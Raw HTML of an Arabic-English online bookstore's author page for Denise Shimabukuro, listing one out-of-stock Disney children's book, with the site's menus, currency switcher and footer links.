		<li id="menu-item-51183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51183 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/learn//product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51184 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51185 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51186 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51187 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link"><span class="nav-link-text">Age Group</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51188 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
	<li id="menu-item-51189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51189 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age from 1 to 3</a></li>
	<li id="menu-item-51190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51190 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age from 3 to 5</a></li>
	<li id="menu-item-51191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51191 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age from 5 to 12</a></li>
	<li id="menu-item-51192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51192 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age from 12 to 18</a></li>
	<li id="menu-item-51193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51193 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link"><span class="nav-link-text">Special Offer</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-51195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51195 item-level-0 menu-simple-dropdown wd-event-click" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51196 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-51197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51197 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-51198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51198 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-51199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51199 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://online.thatalsalasil.com.kw/my-account/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول / التسجيل			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="المفضلة لدي">
	<a href="https://online.thatalsalasil.com.kw/wishlist/" title="منتجات المفضلة">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6><div class="wcml-dropdown product wcml_currency_switcher wcml-cs-rtl" >
	<ul>
		<li class="wcml-cs-active-currency" >
			<a class="wcml-cs-item-toggle">دينار كويتي (&#x62f;.&#x643;) - KWD</a>
			<ul class="wcml-cs-submenu">
																								<li>
							<a rel="BHD">دينار بحريني (.&#x62f;.&#x628;) - BHD</a>
						</li>
																				<li>
							<a rel="SAR">ريال سعودي (&#x631;.&#x633;) - SAR</a>
						</li>
																				<li>
							<a rel="QAR">ريال قطري (&#x631;.&#x642;) - QAR</a>
						</li>
																				<li>
							<a rel="OMR">ريال عماني (&#x631;.&#x639;.) - OMR</a>
						</li>
																				<li>
							<a rel="AED">درهم إماراتي (&#x62f;.&#x625;) - AED</a>
						</li>
																				<li>
							<a rel="USD">دولار أمريكي (&#36;) - USD</a>
						</li>
																				<li>
							<a rel="GBP">جنيه إسترليني (&pound;) - GBP</a>
						</li>
																				<li>
							<a rel="EUR">يورو (&euro;) - EUR</a>
						</li>
												</ul>
		</li>
	</ul>
</div></h6></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.2" type="text/css" media="all" /> 			<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/the-authors\/denise-shimabukuro\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/en\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Denise Shimabukuro</h1>
	
	</header>

<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://online.thatalsalasil.com.kw" class="breadcrumb-link">
					الرئيسية				</a>
							<a href="https://online.thatalsalasil.com.kw/shop/" class="breadcrumb-link">
					المتجر				</a>
							<span class="breadcrumb-last">
					Author				</span>
							<span class="breadcrumb-last">
					Denise Shimabukuro				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	عرض النتيجة الوحيدة</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				عرض			</span>

											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?shop_view=list" class="shop-view per-row-list" aria-label="عرض القائمة"></a>
			
												
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="عرض الشبكة 3"></a>
									
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="عرض الشبكة 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="نظام المتجر">
							<option value="popularity" >ترتيب حسب الشهرة</option>
							<option value="date"  selected='selected'>ترتيب حسب الأحدث</option>
							<option value="price" >ترتيب حسب: الأدنى سعراً للأعلى</option>
							<option value="price-desc" >ترتيب حسب: الأعلى سعراً للأدنى</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

			<link rel="stylesheet" id="wd-shop-filter-area-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.5.2" type="text/css" media="all" /> 			

            <div class="wd-products-element">			<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-standard-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-default-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-bg-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2" type="text/css" media="all" /> 							<link rel="stylesheet" id="wd-sticky-loader-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination title-line-two wd-stretch-cont-lg wd-products-with-bg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

                            
                    
                    <div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-26618 status-publish outofstock product_cat-adventure product_cat-ages-3-to-5 product_cat-ages-5-to-12 product_cat-animals product_cat-childrens-books product_cat-english-books product_cat-fiction-childrens-books product_cat-picture-books product_cat-sci-fi-fantasy has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="26618">
				
	<a href="https://online.thatalsalasil.com.kw/shop/disney-before-the-story-mulans-secret-plan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/disney-before-the-story-mulans-secret-plan/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Disney Before the Story: Mulan&#039;s Secret Plan" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/9781368056038-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/9781368056038-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/9781368056038-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/9781368056038-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/9781368056038-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/9781368056038.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
												<link rel="stylesheet" id="wd-mfp-popup-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/disney-before-the-story-mulans-secret-plan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="26618"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="3673c4a52e" data-product-id="26618" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/disney-before-the-story-mulans-secret-plan/">Disney Before the Story: Mulan&#8217;s Secret Plan</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.750&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="https://online.thatalsalasil.com.kw/shop/disney-before-the-story-mulans-secret-plan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26618" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="26618" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;Disney Before the Story: Mulan&#039;s Secret Plan&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_26618" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                            

            </div>

            </div>
        

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
										<link rel="stylesheet" id="wd-footer-base-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 												<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1768701104" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
				<div class="wd-negative-gap elementor-element elementor-element-8b46e3c e-flex e-con-boxed e-con e-parent" data-id="8b46e3c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ba1d4 e-con-full e-flex e-con e-child" data-id="08ba1d4" data-element_type="container">
		<div class="elementor-element elementor-element-7dc739a e-con-full e-flex e-con e-child" data-id="7dc739a" data-element_type="container">
				<div class="elementor-element elementor-element-271e03a elementor-widget elementor-widget-wd_image_or_svg" data-id="271e03a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw" aria-label="Image link">
								<img loading="lazy" width="200" height="70" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-200x70 size-200x70 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 200px) 100vw, 200px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-200x70.png 200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1200x424.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-300x106.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1024x362.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-768x271.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1140x403.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-1320x466.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-570x201.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1-400x141.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-1.png 1381w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8db68da elementor-widget elementor-widget-wd_text_block" data-id="8db68da" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-text-block-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-right">
			
			<p><strong>أفضل دار نشر عربي لسنة ٢٠٢١</strong></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b814ec2 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="b814ec2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p>تابعنا علي</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1124164 elementor-widget elementor-widget-wd_social_buttons" data-id="1124164" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-social-icons-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2" type="text/css" media="all" /> 			
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thatalsalasilbookstore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/thatalsalasil" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thatalsalasil/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCvWbiQFwUxNRl4aoD_jmf_w" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89c98a4 e-con-full e-flex e-con e-child" data-id="89c98a4" data-element_type="container">
				<div class="elementor-element elementor-element-585ebf8 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="585ebf8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">الكتب العربية</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4ec46c elementor-widget elementor-widget-wd_extra_menu_list" data-id="b4ec46c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/">
																												
																			الأدب العربي والعالمي									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/الكتب-العربية/الفن-والإبداع/">
																												
																			الفن والإبداع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأسرة-والمرأة/">
																												
																			الأسرة والمرأة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/التاريخ/">
																												
																			التاريخ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/التنمية-البشرية/">
																												
																			التنمية البشرية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/الثقافة/">
																												
																			 الثقافة									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1203a0 e-con-full e-flex e-con e-child" data-id="e1203a0" data-element_type="container">
		<div class="elementor-element elementor-element-e70bfc1 e-con-full e-flex e-con e-child" data-id="e70bfc1" data-element_type="container">
				<div class="elementor-element elementor-element-9701418 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9701418" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>English Books</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f63b elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab5f63b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/fiction/">
																												
																			Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/english-books/non-fiction/">
																												
																			Non-Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/educational/">
																												
																			Educational									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/childrens-books/">
																												
																			Kids Books									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/english-books/age-group/">
																												
																			Age Group									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/special-offer/">
																												
																			Special Offer									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04fcea7 e-con-full e-flex e-con e-child" data-id="04fcea7" data-element_type="container">
				<div class="elementor-element elementor-element-c55cb6d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="c55cb6d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">روابط هامة</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ddc56 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74ddc56" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="/من-نحن/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/blog/">
																												
																			المدونة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/my-account/orders/">
																												
																			تتبع الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/سياسة-الخصوصية/">
																												
																			سياسة الخصوصية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return-2">
																												
																			سياسة  التوصيل والإسترجاع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			راسلنا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4659a8 e-con-full e-flex e-con e-child" data-id="f4659a8" data-element_type="container">
				<div class="elementor-element elementor-element-8fa3c41 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8fa3c41" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
